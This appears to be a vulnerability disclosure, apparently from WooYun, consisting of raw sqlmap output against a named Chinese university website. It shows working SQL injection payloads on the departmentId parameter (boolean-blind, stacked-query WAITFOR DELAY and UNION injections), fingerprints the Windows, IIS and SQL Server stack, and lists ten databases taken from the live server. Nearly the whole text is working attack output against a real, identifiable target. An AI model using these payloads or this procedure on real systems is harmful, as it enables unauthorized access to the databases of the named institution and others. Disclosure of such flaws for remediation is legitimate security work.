 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: departmentId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: departmentId=20 AND 6267=6267&key=GetProfessionComboboxJson
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: departmentId=20;WAITFOR DELAY '0:0:5'--&key=GetProfessionComboboxJs
on
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: departmentId=20 UNION ALL SELECT 18,CHAR(113)+CHAR(118)+CHAR(112)+C
HAR(113)+CHAR(113)+CHAR(85)+CHAR(90)+CHAR(69)+CHAR(77)+CHAR(100)+CHAR(83)+CHAR(8
5)+CHAR(88)+CHAR(73)+CHAR(102)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(113)
,18-- &key=GetProfessionComboboxJson
---
[22:15:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[22:15:18] [INFO] fetching database names
available databases [10]:
[*] cnhealthclub
[*] hudong
[*] master
[*] model
[*] msdb
[*] OnLineExam
[*] privilege
[*] SelfTest
[*] tempdb
[*] zdzxwdata
[22:15:18] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\woodscience.csuft.edu.cn'
www.wooyun.org